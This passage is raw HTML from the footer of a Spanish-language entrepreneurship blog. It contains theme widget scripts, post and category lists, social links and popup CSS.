        <div class="td_block_wrap td_block_instagram td_uid_38_6972daafcf636_rand td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_38_6972daafcf636" ><div class="td-block-title-wrap"></div><div id=td_uid_38_6972daafcf636 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BQsw-rmle42" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/4ca4becb0b7292243ef9abea06a574dc/5B3D3A73/t51.2885-15/s640x640/sh0.08/e35/16788987_356925928039886_9140393646653177856_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BQp_wHKFdIT" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/4d12a19975e6e25d336eca7e522fba18/5B28C435/t51.2885-15/s640x640/sh0.08/e35/16790118_169148073486302_5580121519276687360_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BQoeMPDlfSj" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/fa6f75e401d68c20724744aa247336f9/5B3C3146/t51.2885-15/s640x640/sh0.08/e35/16789408_669085356628217_371381441218478080_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BQlJlfVj_bg" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/bcab2437785ed0c74e450a12efed6394/5B45F31C/t51.2885-15/s640x640/sh0.08/e35/16789478_388685538159411_710466583796908032_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BQhGHXnjM5k" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/095a6b1824ce34a9a3a35f666845a7b4/5B2F9AA7/t51.2885-15/s640x640/sh0.08/e35/16584831_387255561632371_624233858220425216_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/BPnsYHxjTzs" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-ort2-1.cdninstagram.com/vp/94d784d3b230cdd77dc21ae9e98c877e/5B45232F/t51.2885-15/s640x640/sh0.08/e35/16229441_1764775167175154_4642846817908686848_n.jpg"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_40_6972daafcfabc_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_40_6972daafcfabc" ><script>var block_td_uid_40_6972daafcfabc = new tdBlock();
block_td_uid_40_6972daafcfabc.id = "td_uid_40_6972daafcfabc";
block_td_uid_40_6972daafcfabc.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_40_6972daafcfabc_rand","tdc_css_class":"td_uid_40_6972daafcfabc_rand","tdc_css_class_style":"td_uid_40_6972daafcfabc_rand_style"}';
block_td_uid_40_6972daafcfabc.td_column_number = "1";
block_td_uid_40_6972daafcfabc.block_type = "td_block_7";
block_td_uid_40_6972daafcfabc.post_count = "3";
block_td_uid_40_6972daafcfabc.found_posts = "30";
block_td_uid_40_6972daafcfabc.header_color = "";
block_td_uid_40_6972daafcfabc.ajax_pagination_infinite_stop = "";
block_td_uid_40_6972daafcfabc.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_40_6972daafcfabc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_40_6972daafcfabc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" class="td-image-wrap" title="Cuánto cuesta una página web en Colombia"><img width="100" height="70" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-100x70.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Cuanto-cuesta-una-pagina-web-en-Colombia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cuanto cuesta una pagina web en Colombia" title="Cuánto cuesta una página web en Colombia"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/cuanto-cuesta-una-pagina-web-en-colombia/" rel="bookmark" title="Cuánto cuesta una página web en Colombia">Cuánto cuesta una página web en Colombia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-23T20:56:54+00:00" >agosto 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/" rel="bookmark" class="td-image-wrap" title="Shopify: Qué es y cómo funciona"><img width="100" height="70" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-100x70.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Shopify-que-es-y-como-funciona-ppal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Shopify que es y como funciona" title="Shopify: Qué es y cómo funciona"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/shopify-que-es-y-como-funciona/" rel="bookmark" title="Shopify: Qué es y cómo funciona">Shopify: Qué es y cómo funciona</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-23T16:21:34+00:00" >agosto 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/" rel="bookmark" class="td-image-wrap" title="Cómo invertir en bienes raíces"><img width="100" height="70" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-100x70.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2023/04/Como-invertir-en-bienes-raices-ppal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Cómo invertir en bienes raices" title="Cómo invertir en bienes raíces"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-invertir-en-bienes-raices/" rel="bookmark" title="Cómo invertir en bienes raíces">Cómo invertir en bienes raíces</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-29T09:47:34+00:00" >julio 29, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_41_6972daafd0f8c_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_41_6972daafd0f8c" ><script>var block_td_uid_41_6972daafd0f8c = new tdBlock();
block_td_uid_41_6972daafd0f8c.id = "td_uid_41_6972daafd0f8c";
block_td_uid_41_6972daafd0f8c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_41_6972daafd0f8c_rand","tdc_css_class":"td_uid_41_6972daafd0f8c_rand","tdc_css_class_style":"td_uid_41_6972daafd0f8c_rand_style"}';
block_td_uid_41_6972daafd0f8c.td_column_number = "1";
block_td_uid_41_6972daafd0f8c.block_type = "td_block_7";
block_td_uid_41_6972daafd0f8c.post_count = "3";
block_td_uid_41_6972daafd0f8c.found_posts = "30";
block_td_uid_41_6972daafd0f8c.header_color = "";
block_td_uid_41_6972daafd0f8c.ajax_pagination_infinite_stop = "";
block_td_uid_41_6972daafd0f8c.max_num_pages = "10";
tdBlocksArray.push(block_td_uid_41_6972daafd0f8c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_41_6972daafd0f8c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/como-hacer-que-un-negocio-prospere/" rel="bookmark" class="td-image-wrap" title="¿Cómo hacer que un negocio prospere?"><img width="100" height="70" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/como-hacer-prosperar-negocio-100x70.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2018/02/como-hacer-prosperar-negocio-100x70.jpg 100w, https://secretosdeemprendedores.com/wp-content/uploads/2018/02/como-hacer-prosperar-negocio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="como armar un negocio prospero" title="¿Cómo hacer que un negocio prospere?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-hacer-que-un-negocio-prospere/" rel="bookmark" title="¿Cómo hacer que un negocio prospere?">¿Cómo hacer que un negocio prospere?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T18:35:20+00:00" >febrero 22, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/6-preguntas-que-debes-hacerte-antes-de-empezar-un-negocio/" rel="bookmark" class="td-image-wrap" title="6 preguntas que debes hacerte antes de empezar un negocio"><img width="100" height="52" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/preguntas-antes-empezar-negocio.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/preguntas-antes-empezar-negocio.jpg 640w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/preguntas-antes-empezar-negocio-300x155.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/preguntas-antes-empezar-negocio-50x26.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" alt="preguntas que hacerse antes de empezar un negocio" title="6 preguntas que debes hacerte antes de empezar un negocio"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/6-preguntas-que-debes-hacerte-antes-de-empezar-un-negocio/" rel="bookmark" title="6 preguntas que debes hacerte antes de empezar un negocio">6 preguntas que debes hacerte antes de empezar un negocio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T21:04:47+00:00" >enero 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://secretosdeemprendedores.com/emprender/como-hacer-un-blog-en-wordpress/" rel="bookmark" class="td-image-wrap" title="¿Cómo hacer un blog en WordPress?"><img width="100" height="55" class="entry-thumb" src="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/hacer-blog-word-press.jpg" srcset="https://secretosdeemprendedores.com/wp-content/uploads/2017/05/hacer-blog-word-press.jpg 500w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/hacer-blog-word-press-300x165.jpg 300w, https://secretosdeemprendedores.com/wp-content/uploads/2017/05/hacer-blog-word-press-50x28.jpg 50w" sizes="(max-width: 100px) 100vw, 100px" alt="como hacer un blog worpress" title="¿Cómo hacer un blog en WordPress?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://secretosdeemprendedores.com/emprender/como-hacer-un-blog-en-wordpress/" rel="bookmark" title="¿Cómo hacer un blog en WordPress?">¿Cómo hacer un blog en WordPress?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:55:42+00:00" >enero 29, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_42_6972daafd384a_rand widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_42_6972daafd384a" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://secretosdeemprendedores.com/emprender/"><span class="td-cat-name">Emprender</span><span class="td-cat-no">13</span></a></li><li><a href="https://secretosdeemprendedores.com/mercadeo/"><span class="td-cat-name">Mercadeo</span><span class="td-cat-no">8</span></a></li><li><a href="https://secretosdeemprendedores.com/desarrollo-personal/"><span class="td-cat-name">Desarrollo personal</span><span class="td-cat-no">5</span></a></li><li><a href="https://secretosdeemprendedores.com/emprender/iniciar-un-negocio/"><span class="td-cat-name">Iniciar un negocio</span><span class="td-cat-no">3</span></a></li><li><a href="https://secretosdeemprendedores.com/citas-del-dia/"><span class="td-cat-name">Citas del día</span><span class="td-cat-no">3</span></a></li><li><a href="https://secretosdeemprendedores.com/resenas/libros/"><span class="td-cat-name">Libros</span><span class="td-cat-no">2</span></a></li><li><a href="https://secretosdeemprendedores.com/resenas/"><span class="td-cat-name">Reseñas</span><span class="td-cat-no">2</span></a></li><li><a href="https://secretosdeemprendedores.com/mercadeo/ventas/"><span class="td-cat-name">Ventas</span><span class="td-cat-no">2</span></a></li><li><a href="https://secretosdeemprendedores.com/emprender/e-commerce/"><span class="td-cat-name">E-commerce</span><span class="td-cat-no">2</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://secretosdeemprendedores.com/"><img class="td-retina-data" src="http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2017/07/Logo-Secretos-de-Emprendedores1-300x104.png" data-retina="http://upgrade.secretosdeemprendedores.com/wp-content/uploads/2017/07/Logo-Secretos-de-Emprendedores1-300x104.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Secretos de emprendedores tiene por objetivo acompañarte y guiarte en el proceso del emprendimiento. Somos una comunidad activa de personas que no se conforman con lo que tienen... y siempre se quieren superar.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#4d24232b220d3e282e3f2839223e292828203d3f2823292829223f283e632e2220"><span class="__cf_email__" data-cfemail="9ff6f1f9f0dfecfafcedfaebf0ecfbfafaf2efedfaf1fbfafbf0edfaecb1fcf0f2">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/secretosdeemprendedores/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/secretosdeemprendedores/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SecEmprendedor" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqzdD0Xqon3JwJ6Lp_i5S-A?sub_confirmation=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-15362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15362"><a href="https://secretosdeemprendedores.com">Inicio</a></li>
<li id="menu-item-15363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15363"><a href="#">Cursos</a></li>
<li id="menu-item-15364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15364"><a href="#">Hacer parte de la comunidad</a></li>
<li id="menu-item-15365" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15365"><a href="#">Contáctanos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Todos Derechos Reservados Secretos de Emprendedores                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div style="display:none">
			<div id="fca_eoi_lightbox_14991"><style>.fca_eoi_form{ margin: auto; } .fca_eoi_form p { width: auto; } #fca_eoi_form_14991 input{ max-width: 9999px; }div.fca_eoi_form_text_element,input.fca_eoi_form_input_element,input.fca_eoi_form_button_element{display:block;margin:0;padding:0;line-height:normal;font-size:14px;letter-spacing:normal;word-spacing:normal;text-indent:0;text-shadow:none;text-decoration:none;text-transform:none;white-space:normal;width:inherit;height:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;box-sizing:border-box;transition:none;outline:none;-webkit-transition:none;-webkit-appearance:none;-moz-appearance:none;color:#000;font-family:"Open Sans", sans-serif;font-weight:normal;transition:background 350ms linear;}input.fca_eoi_form_button_element:hover{background-color:inherit !important;}div.fca_eoi_form_text_element{text-align:center;}div.fca_eoi_layout_popup_close{display:block;margin:0;padding:0;line-height:normal;font-size:14px;letter-spacing:normal;word-spacing:normal;text-indent:0;text-shadow:none;text-decoration:none;text-transform:none;white-space:normal;width:inherit;height:inherit;background-image:none;border:none;border-radius:0;box-shadow:none;box-sizing:border-box;transition:none;outline:none;-webkit-transition:none;-webkit-appearance:none;-moz-appearance:none;color:#000;font-family:"Open Sans", sans-serif;font-weight:normal;display:block;position:absolute;z-index:9999992;top:-10px;right:-10px;background:rgba(0, 0, 0, 0.6);border:1px solid #000;color:#fff;font-weight:bold;width:20px;height:20px;line-height:20px;text-align:center;cursor:pointer;}div.fca_eoi_layout_headline_copy_wrapper{font-weight:bold;}div.fca_eoi_layout_1,form.fca_eoi_layout_1{display:inline-block;}div.fca_eoi_layout_1.fca_eoi_layout_widget,form.fca_eoi_layout_1.fca_eoi_layout_widget{max-width:300px;}div.fca_eoi_layout_1.fca_eoi_layout_postbox,form.fca_eoi_layout_1.fca_eoi_layout_postbox{max-width:600px;}div.fca_eoi_layout_1.fca_eoi_layout_popup,form.fca_eoi_layout_1.fca_eoi_layout_popup{max-width:650px;}div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_field_wrapper{float:none;width:100%;}div.fca_eoi_layout_1 div.fca_eoi_layout_content_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_content_wrapper{margin:20px;}div.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper{border:solid 1px transparent;width:49%;border-radius:3px;margin-bottom:10px;position:relative;}div.fca_eoi_layout_1 div.fca_eoi_layout_name_field_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_name_field_wrapper{float:left;}div.fca_eoi_layout_1 div.fca_eoi_layout_email_field_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_email_field_wrapper{float:right;}div.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper_no_name div.fca_eoi_layout_field_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_inputs_wrapper_no_name div.fca_eoi_layout_field_wrapper{float:none;width:100%;}div.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper input,form.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper input,div.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper input:focus,form.fca_eoi_layout_1 div.fca_eoi_layout_field_wrapper input:focus{border:none !important;width:100%;height:auto;font-size:16px;line-height:1.2em;padding:7px 0;outline:none;background:none !important;box-shadow:none;}div.fca_eoi_layout_1 div.fca_eoi_layout_submit_button_wrapper,form.fca_eoi_layout_1 div.fca_eoi_layout_submit_button_wrapper{clear:both;transition:background 350ms linear, border-color 350ms linear;}div.fca_eoi_layout_1 div.fca_eoi_layout_fatcatapps_link_wrapper a,form.fca_eoi_layout_1 div.fca_eoi_layout_fatcatapps_link_wrapper a{display:block;margin:10px 0 0;font-size:12px;}@media (min-width:1px) and (max-width:450px),(min-height:1px) and (max-height:450px){div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_headline_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_form_text_element.fca_eoi_layout_description_copy_wrapper div,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_widget div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,form.fca_eoi_layout_1.fca_eoi_layout_postbox div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper i.fa:before,div.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper div.fca_eoi_layout_field_wrapper div.fca_eoi_layout_field_inner input,form.fca_eoi_layout_1.fca_eoi_layout_popup div.fca_eoi_layout_content_wrapper 